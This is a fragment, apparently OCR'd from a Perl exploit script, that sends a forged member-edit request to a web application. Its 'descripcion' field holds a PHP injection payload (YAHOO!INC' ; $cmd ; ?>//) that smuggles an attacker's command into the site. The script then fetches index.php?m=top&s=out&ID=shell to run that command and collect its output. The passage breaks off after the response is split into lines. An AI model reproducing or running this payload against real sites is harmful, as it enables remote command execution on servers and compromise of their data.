
 Content => [

 "passwordNEW" => "0",

 "email"   => "info@yahoo.com",

 "webURL"   => "http://www.yahoo.com",

 "BannerURL"   => 
"http://www.yahoo.com/logo.jpg",

 "descripcion" => "YAHOO!INC' ;  $cmd ; 
?>//",

 "country" => "unknow",

 "m" => "members",

 "s" => "html",

 "t" => "edit",

 "paso" => "2",

 "password" => "0",

 "ID" => "shell",

 ],);

 $res = $xpl->get($url.'index.php?
m=top&s=out&ID=shell');

 @result = split(/\n/,$res->content);

 $runned = 0;
